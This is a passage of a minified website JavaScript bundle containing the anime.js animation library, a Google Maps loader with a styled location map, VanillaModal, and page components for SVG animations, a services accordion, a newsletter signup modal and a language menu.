O=parseInt(P[2])/100,L=parseInt(P[3])/100,P=P[4]||1;if(O==0)L=O=x=L;else{var B=.5>L?L*(1+O):L+O-L*O,G=2*L-B,L=M(G,B,x+1/3),O=M(G,B,x);x=M(G,B,x-1/3)}return"rgba("+255*L+","+255*O+","+255*x+","+P+")"}function d(x){if(x=/([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(x))return x[2]}function v(x){if(-1<x.indexOf("translate")||x==="perspective")return"px";if(-1<x.indexOf("rotate")||-1<x.indexOf("skew"))return"deg"}function E(x,M){return U.fnc(x)?x(M.target,M.id,M.total):x}function m(x,M){if(M in x.style)return getComputedStyle(x).getPropertyValue(M.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase())||"0"}function g(x,M){if(U.dom(x)&&i(ee,M))return"transform";if(U.dom(x)&&(x.getAttribute(M)||U.svg(x)&&x[M]))return"attribute";if(U.dom(x)&&M!=="transform"&&m(x,M))return"css";if(x[M]!=null)return"object"}function b(x,M){var O=v(M),O=-1<M.indexOf("scale")?1:0+O;if(x=x.style.transform,!x)return O;for(var L=[],P=[],B=[],G=/(\w+)\((.+?)\)/g;L=G.exec(x);)P.push(L[1]),B.push(L[2]);return x=e(B,function(K,ae){return P[ae]===M}),x.length?x[0]:O}function y(x,M){switch(g(x,M)){case"transform":return b(x,M);case"css":return m(x,M);case"attribute":return x.getAttribute(M)}return x[M]||0}function p(x,M){var O=/^(\*=|\+=|-=)/.exec(x);if(!O)return x;var L=d(x)||0;switch(M=parseFloat(M),x=parseFloat(x.replace(O[0],"")),O[0][0]){case"+":return M+x+L;case"-":return M-x+L;case"*":return M*x+L}}function _(x,M){return Math.sqrt(Math.pow(M.x-x.x,2)+Math.pow(M.y-x.y,2))}function w(x){x=x.points;for(var M=0,O,L=0;L<x.numberOfItems;L++){var P=x.getItem(L);0<L&&(M+=_(O,P)),O=P}return M}function C(x){if(x.getTotalLength)return x.getTotalLength();switch(x.tagName.toLowerCase()){case"circle":return 2*Math.PI*x.getAttribute("r");case"rect":return 2*x.getAttribute("width")+2*x.getAttribute("height");case"line":return _({x:x.getAttribute("x1"),y:x.getAttribute("y1")},{x:x.getAttribute("x2"),y:x.getAttribute("y2")});case"polyline":return w(x);case"polygon":var M=x.points;return w(x)+_(M.getItem(M.numberOfItems-1),M.getItem(0))}}function S(x,M){function O(G){return G=G===void 0?0:G,x.el.getPointAtLength(1<=M+G?M+G:0)}var L=O(),P=O(-1),B=O(1);switch(x.property){case"x":return L.x;case"y":return L.y;case"angle":return 180*Math.atan2(B.y-P.y,B.x-P.x)/Math.PI}}function k(x,M){var O=/-?\d*\.?\d+/g,L;if(L=U.pth(x)?x.totalLength:x,U.col(L))if(U.rgb(L)){var P=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(L);L=P?"rgba("+P[1]+",1)":L}else L=U.hex(L)?c(L):U.hsl(L)?f(L):void 0;else P=(P=d(L))?L.substr(0,L.length-P.length):L,L=M&&!/\s/g.test(L)?P+M:P;return L+="",{original:L,numbers:L.match(O)?L.match(O).map(Number):[0],strings:U.str(x)||M?L.split(O):[]}}function I(x){return x=x?o(U.arr(x)?x.map(n):n(x)):[],e(x,function(M,O,L){return L.indexOf(M)===O})}function z(x){var M=I(x);return M.map(function(O,L){return{target:O,id:L,total:M.length}})}function W(x,M){var O=t(M);if(U.arr(x)){var L=x.length;L!==2||U.obj(x[0])?U.fnc(M.duration)||(O.duration=M.duration/L):x={value:x}}return n(x).map(function(P,B){return B=B?0:M.delay,P=U.obj(P)&&!U.pth(P)?P:{value:P},U.und(P.delay)&&(P.delay=B),P}).map(function(P){return u(P,O)})}function R(x,M){var O={},L;for(L in x){var P=E(x[L],M);U.arr(P)&&(P=P.map(function(B){return E(B,M)}),P.length===1&&(P=P[0])),O[L]=P}return O.duration=parseFloat(O.duration),O.delay=parseFloat(O.delay),O}function ne(x){return U.arr(x)?te.apply(this,x):ie[x]}function A(x,M){var O;return x.tweens.map(function(L){L=R(L,M);var P=L.value,K=y(M.target,x.name),B=O?O.to.original:K,B=U.arr(P)?P[0]:B,G=p(U.arr(P)?P[1]:P,B),K=d(G)||d(B)||d(K);return L.from=k(B,K),L.to=k(G,K),L.start=O?O.end:x.offset,L.end=L.start+L.delay+L.duration,L.easing=ne(L.easing),L.elasticity=(1e3-Math.min(Math.max(L.elasticity,1),999))/1e3,L.isPath=U.pth(P),L.isColor=U.col(L.from.original),L.isColor&&(L.round=1),O=L})}function fe(x,M){return e(o(x.map(function(O){return M.map(function(L){var P=g(O.target,L.name);if(P){var B=A(L,O);L={type:P,property:L.name,animatable:O,tweens:B,duration:B[B.length-1].end,delay:B[0].delay}}else L=void 0;return L})})),function(O){return!U.und(O)})}function V(x,M,O,L){var P=x==="delay";return M.length?(P?Math.min:Math.max).apply(Math,M.map(function(B){return B[x]})):P?L.delay:O.offset+L.delay+L.duration}function F(x){var M=s(H,x),O=s(J,x),L=z(x.targets),P=[],B=u(M,O),G;for(G in x)B.hasOwnProperty(G)||G==="targets"||P.push({name:G,offset:B.offset,tweens:W(x[G],O)});return x=fe(L,P),u(M,{children:[],animatables:L,animations:x,duration:V("duration",x,M,O),delay:V("delay",x,M,O)})}function D(x){function M(){return window.Promise&&new Promise(function(N){return se=N})}function O(N){return T.reversed?T.duration-N:N}function L(N){for(var Y=0,ce={},de=T.animations,xe=de.length;Y<xe;){var Ee=de[Y],j=Ee.animatable,X=Ee.tweens,oe=X.length-1,re=X[oe];oe&&(re=e(X,function(Ie){return N<Ie.end})[0]||re);for(var X=Math.min(Math.max(N-re.start-re.delay,0),re.duration)/re.duration,he=isNaN(X)?1:re.easing(X,re.elasticity),X=re.to.strings,pe=re.round,oe=[],ge=void 0,ge=re.to.numbers.length,ye=0;ye<ge;ye++){var Ce=void 0,Ce=re.to.numbers[ye],Oe=re.from.numbers[ye],Ce=re.isPath?S(re.value,he*Ce):Oe+he*(Ce-Oe);pe&&(re.isColor&&2<ye||(Ce=Math.round(Ce*pe)/pe)),oe.push(Ce)}if(re=X.length)for(ge=X[0],he=0;he<re;he++)pe=X[he+1],ye=oe[he],isNaN(ye)||(ge=pe?ge+(ye+pe):ge+(ye+" "));else ge=oe[0];le[Ee.type](j.target,Ee.property,ge,ce,j.id),Ee.currentValue=ge,Y++}if(Y=Object.keys(ce).length)for(de=0;de<Y;de++)q||(q=m(document.body,"transform")?"transform":"-webkit-transform"),T.animatables[de].target.style[q]=ce[de].join(" ");T.currentTime=N,T.progress=N/T.duration*100}function P(N){T[N]&&T[N](T)}function B(){T.remaining&&T.remaining!==!0&&T.remaining--}function G(N){var Y=T.duration,ce=T.offset,de=ce+T.delay,xe=T.currentTime,Ee=T.reversed,j=O(N);if(T.children.length){var X=T.children,oe=X.length;if(j>=T.currentTime)for(var re=0;re<oe;re++)X[re].seek(j);else for(;oe--;)X[oe].seek(j)}(j>=de||!Y)&&(T.began||(T.began=!0,P("begin")),P("run")),j>ce&&j<Y?L(j):(j<=ce&&xe!==0&&(L(0),Ee&&B()),(j>=Y&&xe!==Y||!Y)&&(L(Y),Ee||B())),P("update"),N>=Y&&(T.remaining?(ae=K,T.direction==="alternate"&&(T.reversed=!T.reversed)):(T.pause(),T.completed||(T.completed=!0,P("complete"),"Promise"in window&&(se(),be=M()))),Z=0)}x=x===void 0?{}:x;var K,ae,Z=0,se=null,be=M(),T=F(x);return T.reset=function(){var N=T.direction,Y=T.loop;for(T.currentTime=0,T.progress=0,T.paused=!0,T.began=!1,T.completed=!1,T.reversed=N==="reverse",T.remaining=N==="alternate"&&Y===1?2:Y,L(0),N=T.children.length;N--;)T.children[N].reset()},T.tick=function(N){K=N,ae||(ae=K),G((Z+K-ae)*D.speed)},T.seek=function(N){G(O(N))},T.pause=function(){var N=ue.indexOf(T);-1<N&&ue.splice(N,1),T.paused=!0},T.play=function(){T.paused&&(T.paused=!1,ae=0,Z=O(T.currentTime),ue.push(T),Se||Be())},T.reverse=function(){T.reversed=!T.reversed,ae=0,Z=O(T.currentTime)},T.restart=function(){T.pause(),T.reset(),T.play()},T.finished=be,T.reset(),T.autoplay&&T.play(),T}var H={update:void 0,begin:void 0,run:void 0,complete:void 0,loop:1,direction:"normal",autoplay:!0,offset:0},J={duration:1e3,delay:0,easing:"easeOutElastic",elasticity:500,round:0},ee="translateX translateY translateZ rotate rotateX rotateY rotateZ scale scaleX scaleY scaleZ skewX skewY perspective".split(" "),q,U={arr:function(x){return Array.isArray(x)},obj:function(x){return-1<Object.prototype.toString.call(x).indexOf("Object")},pth:function(x){return U.obj(x)&&x.hasOwnProperty("totalLength")},svg:function(x){return x instanceof SVGElement},dom:function(x){return x.nodeType||U.svg(x)},str:function(x){return typeof x=="string"},fnc:function(x){return typeof x=="function"},und:function(x){return typeof x>"u"},hex:function(x){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(x)},rgb:function(x){return/^rgb/.test(x)},hsl:function(x){return/^hsl/.test(x)},col:function(x){return U.hex(x)||U.rgb(x)||U.hsl(x)}},te=function(){function x(M,O,L){return(((1-3*L+3*O)*M+(3*L-6*O))*M+3*O)*M}return function(M,O,L,P){if(0<=M&&1>=M&&0<=L&&1>=L){var B=new Float32Array(11);if(M!==O||L!==P)for(var G=0;11>G;++G)B[G]=x(.1*G,M,L);return function(K){if(M===O&&L===P)return K;if(K===0)return 0;if(K===1)return 1;for(var ae=0,Z=1;Z!==10&&B[Z]<=K;++Z)ae+=.1;--Z;var Z=ae+(K-B[Z])/(B[Z+1]-B[Z])*.1,se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M;if(.001<=se){for(ae=0;4>ae&&(se=3*(1-3*L+3*M)*Z*Z+2*(3*L-6*M)*Z+3*M,se!==0);++ae)var be=x(Z,M,L)-K,Z=Z-be/se;K=Z}else if(se===0)K=Z;else{var Z=ae,ae=ae+.1,T=0;do be=Z+(ae-Z)/2,se=x(be,M,L)-K,0<se?ae=be:Z=be;while(1e-7<Math.abs(se)&&10>++T);K=be}return x(K,O,P)}}}}(),ie=function(){function x(G,K){return G===0||G===1?G:-Math.pow(2,10*(G-1))*Math.sin(2*(G-1-K/(2*Math.PI)*Math.asin(1))*Math.PI/K)}var M="Quad Cubic Quart Quint Sine Expo Circ Back Elastic".split(" "),O={In:[[.55,.085,.68,.53],[.55,.055,.675,.19],[.895,.03,.685,.22],[.755,.05,.855,.06],[.47,0,.745,.715],[.95,.05,.795,.035],[.6,.04,.98,.335],[.6,-.28,.735,.045],x],Out:[[.25,.46,.45,.94],[.215,.61,.355,1],[.165,.84,.44,1],[.23,1,.32,1],[.39,.575,.565,1],[.19,1,.22,1],[.075,.82,.165,1],[.175,.885,.32,1.275],function(G,K){return 1-x(1-G,K)}],InOut:[[.455,.03,.515,.955],[.645,.045,.355,1],[.77,0,.175,1],[.86,0,.07,1],[.445,.05,.55,.95],[1,0,0,1],[.785,.135,.15,.86],[.68,-.55,.265,1.55],function(G,K){return .5>G?x(2*G,K)/2:1-x(-2*G+2,K)/2}]},L={linear:te(.25,.25,.75,.75)},P={},B;for(B in O)P.type=B,O[P.type].forEach(function(G){return function(K,ae){L["ease"+G.type+M[ae]]=U.fnc(K)?K:te.apply(r,K)}}(P)),P={type:P.type};return L}(),le={css:function(x,M,O){return x.style[M]=O},attribute:function(x,M,O){return x.setAttribute(M,O)},object:function(x,M,O){return x[M]=O},transform:function(x,M,O,L,P){L[P]||(L[P]=[]),L[P].push(M+"("+O+")")}},ue=[],Se=0,Be=function(){function x(){Se=requestAnimationFrame(M)}function M(O){var L=ue.length;if(L){for(var P=0;P<L;)ue[P]&&ue[P].tick(O),P++;x()}else cancelAnimationFrame(Se),Se=0}return x}();return D.version="2.2.0",D.speed=1,D.running=ue,D.remove=function(x){x=I(x);for(var M=ue.length;M--;)for(var O=ue[M],L=O.animations,P=L.length;P--;)i(x,L[P].animatable.target)&&(L.splice(P,1),L.length||O.pause())},D.getValue=y,D.path=function(x,M){var O=U.str(x)?a(x)[0]:x,L=M||100;return function(P){return{el:O,property:P,totalLength:C(O)*(L/100)}}},D.setDashoffset=function(x){var M=C(x);return x.setAttribute("stroke-dasharray",M),M},D.bezier=te,D.easings=ie,D.timeline=function(x){var M=D(x);return M.pause(),M.duration=0,M.add=function(O){return M.children.forEach(function(L){L.began=!0,L.completed=!0}),n(O).forEach(function(L){var P=u(L,s(J,x||{}));P.targets=P.targets||x.targets,L=M.duration;var B=P.offset;P.autoplay=!1,P.direction=M.direction,P.offset=U.und(B)?L:p(B,L),M.began=!0,M.completed=!0,M.seek(P.offset),P=D(P),P.began=!0,P.completed=!0,P.duration>L&&(M.duration=P.duration),M.children.push(P)}),M.seek(0),M.reset(),M.autoplay&&M.restart(),M},M},D.random=function(x,M){return Math.floor(Math.random()*(M-x+1))+x},D})})(li);var zs=li.exports;const Le=_e(zs);class js extends we{constructor(r){super(r);Q(this,"events",{"click .js-trigger-aside":"onClick"});this.el=r,this.visible=!1}onClick(r){r.preventDefault(),this.visible?(this.visible=!1,Gi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"0.444445rem",duration:250},{value:0,duration:250}],rotateY:[{value:0,duration:500}],easing:"easeInOutSine"})):(this.visible=!0,Vi(this.el,"is-visible"),Le({targets:".page-side__trigger-icon",translateX:[{value:"-0.444445rem",duration:250},{value:"0",duration:250}],rotateY:[{value:180,duration:500}],easing:"easeInOutSine"}))}}var ui={exports:{}};(function(h,l){(function(r,a){if(r===null)throw new Error("Google-maps package can be used only in browser");h.exports=a()})(typeof window<"u"?window:null,function(){var r="3.31",a=null,e=null,o=!1,n=[],i=[],t=null,s={};s.URL="https://maps.googleapis.com/maps/api/js",s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,s.WINDOW_CALLBACK_NAME="__google_maps_api_provider_initializator__",s._googleMockApiObject={},s.load=function(c){e===null?o===!0?c&&n.push(c):(o=!0,window[s.WINDOW_CALLBACK_NAME]=function(){u(c)},s.createLoader()):c&&c(e)},s.createLoader=function(){a=document.createElement("script"),a.type="text/javascript",a.src=s.createUrl(),document.body.appendChild(a)},s.isLoaded=function(){return e!==null},s.createUrl=function(){var c=s.URL;return c+="?callback="+s.WINDOW_CALLBACK_NAME,s.KEY&&(c+="&key="+s.KEY),s.LIBRARIES.length>0&&(c+="&libraries="+s.LIBRARIES.join(",")),s.CLIENT&&(c+="&client="+s.CLIENT),s.CHANNEL&&(c+="&channel="+s.CHANNEL),s.LANGUAGE&&(c+="&language="+s.LANGUAGE),s.REGION&&(c+="&region="+s.REGION),s.VERSION&&(c+="&v="+s.VERSION),c},s.release=function(c){var f=function(){s.KEY=null,s.LIBRARIES=[],s.CLIENT=null,s.CHANNEL=null,s.LANGUAGE=null,s.REGION=null,s.VERSION=r,e=null,o=!1,n=[],i=[],typeof window.google<"u"&&delete window.google,typeof window[s.WINDOW_CALLBACK_NAME]<"u"&&delete window[s.WINDOW_CALLBACK_NAME],t!==null&&(s.createLoader=t,t=null),a!==null&&(a.parentElement.removeChild(a),a=null),c&&c()};o?s.load(function(){f()}):f()},s.onLoad=function(c){i.push(c)},s.makeMock=function(){t=s.createLoader,s.createLoader=function(){window.google=s._googleMockApiObject,window[s.WINDOW_CALLBACK_NAME]()}};var u=function(c){var f;for(o=!1,e===null&&(e=window.google),f=0;f<i.length;f++)i[f](e);for(c&&c(e),f=0;f<n.length;f++)n[f](e);n=[]};return s})})(ui);var Fs=ui.exports;const ci=_e(Fs);ci.KEY="AIzaSyCbM8QxGePSSxa1A8lhI5TDkstYLgMo6hQ";class Hs extends we{constructor(r){super(r);Q(this,"events",{"click .js-location":"locationClickHandler"});typeof google>"u"?ci.load(this.mapLoaded.bind(this,r)):this.mapLoaded.bind(this,r,google),this.viewport=new Ue(!0)}mounted(){this.viewport.at(Hi.from.tablet,this.delegateEvents,this.unDelegateEvents)}mapLoaded(r,a){const e={zoom:5,mapTypeId:a.maps.MapTypeId.ROADMAP,center:{lat:49.7801824,lng:4.6603384},styles:[{featureType:"administrative",elementType:"labels.text.fill",stylers:[{color:"#444444"}]},{featureType:"landscape",elementType:"all",stylers:[{color:"#f2f2f2"}]},{featureType:"poi",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"road",elementType:"all",stylers:[{saturation:-100},{lightness:45}]},{featureType:"road.highway",elementType:"all",stylers:[{visibility:"simplified"}]},{featureType:"road.arterial",elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"all",stylers:[{visibility:"off"}]},{featureType:"water",elementType:"all",stylers:[{color:"#46bcec"},{visibility:"on"}]}],panControl:!1,zoomControl:!0,scaleControl:!1,mapTypeControl:!1,streetViewControl:!1,scrollwheel:!1,draggable:!0,mapTypeControlOptions:{style:a.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:a.maps.ControlPosition.TOP_RIGHT},zoomControlOptions:{style:a.maps.ZoomControlStyle.LARGE,position:a.maps.ControlPosition.TOP_RIGHT}};this.map=new a.maps.Map(document.getElementById("map"),e),this.defaultMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,52)),this.activeMarker=new a.maps.MarkerImage("/dist/images/map-pin.png",null,null,null,new a.maps.Size(40,54)),this.populateMarkers(),this.viewport.on("resize",()=>{this.map.panTo(new a.maps.LatLng(e.center))})}populateMarkers(){const r=this;this.mapMarkers&&this.mapMarkers.forEach(a=>{a.setMap(null)}),this.eventsListArray=[...document.querySelectorAll(".js-location")].map(a=>({lat:parseFloat(a.dataset.latitude),lng:parseFloat(a.dataset.longitude),id:parseInt(a.dataset.id)})),this.mapMarkers=this.eventsListArray.map(a=>{const{lat:e,lng:o}=a;return new google.maps.Marker({position:{lat:e,lng:o},map:r.map,draggable:!1,animation:google.maps.Animation.DROP,icon:this.defaultMarker,id:a.id})}),this.mapMarkers.forEach(a=>{google.maps.event.addListener(a,"click",this.mapPinHandle.bind(this,a))})}mapPinHandle(r){const a=document.querySelector(".is-active-location"),e=document.querySelector("[data-id='".concat(r.id,"']"));a&&a.classList.remove("is-active-location"),e.classList.add("is-active-location"),this.map.panTo(new google.maps.LatLng(r.position.lat(),r.position.lng())),this.map.setZoom(12),this.mapMarkers.forEach(o=>{o.setIcon(this.defaultMarker)}),r.setIcon(this.activeMarker)}locationClickHandler(r,a){r.preventDefault();const e=a.dataset.id,o=this.mapMarkers.find(n=>n.id===parseInt(e));google.maps.event.trigger(o,"click")}unmount(){}}function Sr(h,l={loop:!1}){const r=[...h.querySelectorAll("path")],a=[...h.querySelectorAll("eclipse")];return r.forEach(e=>{e.setAttribute("stroke-dashoffset",Le.setDashoffset(e))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(){a.forEach(e=>{e.style.opacity=1})}})}let xr=!0;class qs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue,this.$delegate=new ct(l),this.isMobile=Hn(),this.init()}init(){const l=Le({targets:".home-fader",backgroundColor:["#009cde","#00366b"],delay:0,elasticity:0,loop:!1,easing:"linear",autoplay:!1});this.homeSvg=this.el.querySelectorAll(".hero__svg > svg")[0],this.isMobile||Sr(this.homeSvg);const r=document.querySelector(".hero__svg-container"),a=this.viewport.height;this.listener.on("scroll:scrolling",e=>{const{y:o}=e.offset,{direction:n}=e;if(Dr(document.documentElement,"has-smooth-scroll")&&Wi(r,{transform:"translate3d(0, ".concat(o,"px, 0)")}),o<=100&&n.y==="up"&&xr===!1){document.body.classList.remove("has-active-service");const t=document.querySelector(".is-active-service");let s=document.querySelector(".is-active-svg");t&&(t.classList.remove("is-active-service"),s.classList.remove("is-active-svg"),s=document.querySelector("#first"),s.classList.add("is-active-svg"),this.isMobile||Sr(s.querySelector("svg"),{loop:!1})),xr=!0}const i=o/(this.el.offsetHeight-a);i<1&&l.seek(l.duration*i)}),$(".hero__cta").on("click",this.ctaClick.bind(this))}animateSvg(l){return this.allSVGpaths=l.querySelectorAll("path"),this.allSVGpaths.forEach(r=>{r.setAttribute("stroke-dashoffset",Le.setDashoffset(r))}),Le({targets:this.allSVGpaths,strokeDashoffset:[Le.setDashoffset,0],duration:Le.random(2e3,4e3),delay:Le.random(0,2e3),loop:!0,direction:"alternate",easing:"easeInOutSine",autoplay:!0,complete:function(r){log(r)}})}ctaClick(l){const r=l.currentTarget,a=document.querySelector(".is-active-cta");a&&a.classList.remove("is-active-cta"),r.classList.add("is-active-cta"),$(".hero__cta-close").on("click",e=>{e.stopPropagation(),r.classList.remove("is-active-cta")})}transformSvg(){}unmount(){this.listener.off("scroll:scrolling")}}class Bs extends we{constructor(l){super(l),this.el=l,this.viewport=new Ue(!0),this.$delegate=new ct(l),this.activeService=null,this.targetSvg=document.querySelector(".is-active-svg"),this.serviceHeaders=[...l.querySelectorAll(".js-service-header")],this.accordion=this.createAccordion(),this.viewport.at("(max-width: 46.25em)",()=>{this.accordion.initalize(),this.viewport.off("resize",this.setWidths.bind(this)),this.removeEventHandlers()},()=>{this.setWidths(),this.accordion.destroy(),this.viewport.on("resize",this.setWidths.bind(this)),this.addEventHandlers()})}createAccordion(){return new Bn(this.el.querySelector(".js-accordion"),{selector:"[data-accordion-btn]",init:!1})}addEventHandlers(){this.$delegate.on("click",".js-service-header",this.onServiceClick.bind(this))}removeEventHandlers(){this.$delegate.off("click",".js-service-header",this.onServiceClick.bind(this))}onServiceClick(l){l.preventDefault(),xr=!1,this.targetSvg.classList.remove("is-active-svg"),this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.activeService=l.target.parentNode,this.activeService.classList.add("is-active-service"),this.targetSvg=document.getElementById(l.target.dataset.svgTarget),this.targetSvg.classList.add("is-active-svg"),document.body.classList.add("has-active-service"),this.isMobile||Sr(this.targetSvg.querySelector("svg"),{loop:!1})}setWidths(){this.serviceHeaders.forEach(l=>{l.style.width="auto",l.style.width="".concat(l.clientWidth,"px")})}unmount(){this.activeService&&(this.activeService.classList.remove("is-active-service"),this.activeService=null),this.viewport.destroy(),this.accordion.destroy(),this.removeEventHandlers()}}var fi={};(function(h){(function(l,r){r(h)})(me,function(l){Object.defineProperty(l,"__esModule",{value:!0});function r(g,b){if(!(g instanceof b))throw new TypeError("Cannot call a class as a function")}var a=function(){function g(b,y){for(var p=0;p<y.length;p++){var _=y[p];_.enumerable=_.enumerable||!1,_.configurable=!0,"value"in _&&(_.writable=!0),Object.defineProperty(b,_.key,_)}}return function(b,y,p){return y&&g(b.prototype,y),p&&g(b,p),b}}(),e=Object.assign||function(g){for(var b=1;b<arguments.length;b++){var y=arguments[b];for(var p in y)Object.prototype.hasOwnProperty.call(y,p)&&(g[p]=y[p])}return g},o={modal:".modal",modalInner:".modal-inner",modalContent:".modal-content",open:"[data-modal-open]",close:"[data-modal-close]",page:"body",class:"modal-visible",loadClass:"vanilla-modal",clickOutside:!0,closeKeys:[27],transitions:!0,transitionEnd:null,onBeforeOpen:null,onBeforeClose:null,onOpen:null,onClose:null};function n(g){console.error("VanillaModal: "+g)}function i(g,b){return function(y){var p=g.filter(b);return p[0]?p[0][y]:void 0}}function t(){var g=document.createElement("div"),b=[{key:"transition",value:"transitionend"},{key:"OTransition",value:"otransitionend"},{key:"MozTransition",value:"transitionend"},{key:"WebkitTransition",value:"webkitTransitionEnd"}];return i(b,function(y){var p=y.key;return typeof g.style[p]<"u"})("value")}function s(g){return Object.prototype.toString.call(g)==="[object Array]"&&g.length}function u(g,b){var y=b||document,p=y.querySelector(g);return p||n(g+" not found in document."),p}function c(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).concat(b).join(" "))}function f(g,b){g instanceof HTMLElement||n("Not a valid HTML element."),g.setAttribute("class",g.className.split(" ").filter(function(y){return y!==b}).join(" "))}function d(g){return g&&typeof g.hash=="string"?document.querySelector(g.hash):typeof g=="string"?document.querySelector(g):(n("No selector supplied to open()"),null)}function v(g){return e({},o,g,{transitionEnd:t()})}function E(g,b){for(var y=(g.target.document||g.target.ownerDocument).querySelectorAll(b),p=0;p<y.length;p+=1)for(var _=g.target;_&&_!==document.body;){if(_===y[p])return _;_=_.parentNode}return null}var m=function(){function g(b){r(this,g),this.isOpen=!1,this.current=null,this.isListening=!1,this.settings=v(b),this.dom=this.getDomNodes(),this.open=this.open.bind(this),this.close=this.close.bind(this),this.closeKeyHandler=this.closeKeyHandler.bind(this),this.outsideClickHandler=this.outsideClickHandler.bind(this),this.delegateOpen=this.delegateOpen.bind(this),this.delegateClose=this.delegateClose.bind(this),this.listen=this.listen.bind(this),this.destroy=this.destroy.bind(this),this.addLoadedCssClass(),this.listen()}return a(g,[{key:"getDomNodes",value:function(){var y=this.settings,p=y.modal,_=y.page,w=y.modalInner,C=y.modalContent;return{modal:u(p),page:u(_),modalInner:u(w,u(p)),modalContent:u(C,u(p))}}},{key:"addLoadedCssClass",value:function(){c(this.dom.page,this.settings.loadClass)}},{key:"setOpenId",value:function(y){var p=this.dom.page;p.setAttribute("data-current-modal",y||"anonymous")}},{key:"removeOpenId",value:function(){var y=this.dom.page;y.removeAttribute("data-current-modal")}},{key:"open",value:function(y,p){var _=this.dom.page,w=this.settings,C=w.onBeforeOpen,S=w.onOpen;if(this.closeModal(p),this.current instanceof HTMLElement){n("VanillaModal target must exist on page.");return}this.releaseNode(this.current),this.current=d(y),typeof C=="function"&&C.call(this,p),this.captureNode(this.current),c(_,this.settings.class),this.setOpenId(this.current.id),this.isOpen=!0,typeof S=="function"&&S.call(this,p)}},{key:"detectTransition",value:function(){var y=this.dom.modal,p=window.getComputedStyle(y,null);return!!["transitionDuration","oTransitionDuration","MozTransitionDuration","webkitTransitionDuration"].filter(function(_){return typeof p[_]=="string"&&parseFloat(p[_])>0}).length}},{key:"close",value:function(y){var p=this.settings,_=p.transitions,w=p.transitionEnd,C=p.onBeforeClose,S=this.detectTransition();this.isOpen&&(this.isOpen=!1,typeof C=="function"&&C.call(this,y),f(this.dom.page,this.settings.class),_&&w&&S?this.closeModalWithTransition(y):this.closeModal(y))}},{key:"closeModal",value:function(y){var p=this.settings.onClose;this.removeOpenId(this.dom.page),this.releaseNode(this.current),this.isOpen=!1,this.current=null,typeof p=="function"&&p.call(this,y)}},{key:"closeModalWithTransition",value:function(y){var p=this,_=this.dom.modal,w=this.settings.transitionEnd,C=function S(){_.removeEventListener(w,S),p.closeModal(y)};_.addEventListener(w,C)}},{key:"captureNode",value:function(y){for(var p=this.dom.modalContent;y.childNodes.length;)p.appendChild(y.childNodes[0])}},{key:"releaseNode",value:function(y){for(var p=this.dom.modalContent;p.childNodes.length;)y.appendChild(p.childNodes[0])}},{key:"closeKeyHandler",value:function(y){var p=this.settings.closeKeys;s(p)&&p.indexOf(y.which)>-1&&this.isOpen===!0&&(y.preventDefault(),this.close(y))}},{key:"outsideClickHandler",value:function(y){var p=this.settings.clickOutside,_=this.dom.modalInner;if(p){for(var w=y.target;w&&w!==document.body;){if(w===_)return;w=w.parentNode}this.close(y)}}},{key:"delegateOpen",value:function(y){var p=this.settings.open,_=E(y,p);_&&(y.preventDefault(),this.open(_,y))}},{key:"delegateClose",value:function(y){var p=this.settings.close;E(y,p)&&(y.preventDefault(),this.close(y))}},{key:"listen",value:function(){var y=this.dom.modal;this.isListening?n("Event listeners already applied."):(y.addEventListener("click",this.outsideClickHandler,!1),document.addEventListener("keydown",this.closeKeyHandler,!1),document.addEventListener("click",this.delegateOpen,!1),document.addEventListener("click",this.delegateClose,!1),this.isListening=!0)}},{key:"destroy",value:function(){var y=this.dom.modal;this.isListening?(this.close(),y.removeEventListener("click",this.outsideClickHandler),document.removeEventListener("keydown",this.closeKeyHandler),document.removeEventListener("click",this.delegateOpen),document.removeEventListener("click",this.delegateClose),this.isListening=!1):n("Event listeners already removed.")}}]),g}();l.default=m})})(fi);const hi=_e(fi);class $s extends we{constructor(r){super(r);Q(this,"events",{"submit .form--newsletter":"onSubmit"});Q(this,"onSubmit",(r,a)=>{console.log(r,a),r.preventDefault();const e=a.querySelector('input[type="email"]').value;console.log("value",e),this.modal.open("#newsletter-modal"),setTimeout(()=>{[...document.querySelectorAll('input[name="fields[email]"]')].forEach(n=>{n.value=e},300)})});this.whitepaper=null,this.modal=new hi({onOpen(){this.current.dataset},onClose(){}})}}class Us extends we{constructor(r){super(r);Q(this,"events",{"mouseover .c-languages__list":"mouseOver","mouseout .c-languages__list":"mouseOut"});Q(this,"mouseOut",()=>{this.timeout=setTimeout(()=>{this.checkbox.checked=!1},2e3)});Q(this,"mouseOver",()=>{this.timeout&&clearTimeout(this.timeout)});this.el=r,this.checkbox=this.el.querySelector("#c-languages-control"),this.timeout=!1}}function Ws(h,l={loop:!1}){if(!h)return;const r=[...h.querySelectorAll("path")];return r.forEach(a=>{a.setAttribute("stroke-dashoffset",Le.setDashoffset(a))}),Le({targets:r,strokeDashoffset:[Le.setDashoffset,0],duration:3e3,delay:300,loop:l.loop,direction:"alternate",easing:"easeInOutSine",autoplay:!0})}class Vs extends we{constructor(l){super(l),$(".sector-list__link").on("mouseenter",this.enterSector.bind(this)),this.$homeIlloContainer=$(".home-sectors__illo")}enterSector({target:l}){const{svg:r,color:a}=l.dataset;this.$homeIlloContainer.attr("class","home-sectors__illo t-".concat(a));const e=$(l).next().first();log(e),this.$homeIlloContainer.empty(),e.clone().appendTo(this.$homeIlloContainer),Ws(document.querySelector(".home-sectors__illo svg"))}}var Cr={exports:{}};/*!
